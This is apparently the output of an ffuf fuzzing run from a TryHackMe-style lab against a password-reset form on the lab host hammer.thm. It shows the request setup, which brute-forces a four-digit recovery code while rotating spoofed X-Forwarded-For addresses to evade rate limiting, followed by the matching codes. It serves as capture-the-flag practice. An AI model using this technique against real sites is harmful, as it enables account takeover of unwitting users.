 :: Method : POST
:: URL : http://hammer.thm:1337/reset_password.php
:: Wordlist : FUZZIPS: /home/kali/thm/webpentester/hammer/wordlist.txt
:: Wordlist : FUZZCODE: /home/kali/thm/webpentester/hammer/w.txt
:: Header : Host: hammer.thm:1337
:: Header : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
:: Header : Referer: http://hammer.thm:1337/reset_password.php
:: Header : Upgrade-Insecure-Requests: 1
:: Header : Origin: http://hammer.thm:1337
:: Header : Connection: keep-alive
:: Header : Cookie: PHPSESSID=vf6ddidso59n9qahc89usq2vp9
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
:: Header : Accept-Language: en-US,en;q=0.5
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Type: application/x-www-form-urlencoded
:: Header : X-Forwarded-For: FUZZIPS
:: Data : recovery_code=FUZZCODE&s=120
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2202
[Status: 200, Size: 2191, Words: 595, Lines: 53, Duration: 74ms]
* FUZZCODE: 7636
* FUZZIPS: 127.0.2.228
[Status: 200, Size: 2292, Words: 629, Lines: 54, Duration: 75ms]
* FUZZCODE: 7638
* FUZZIPS: 127.0.2.228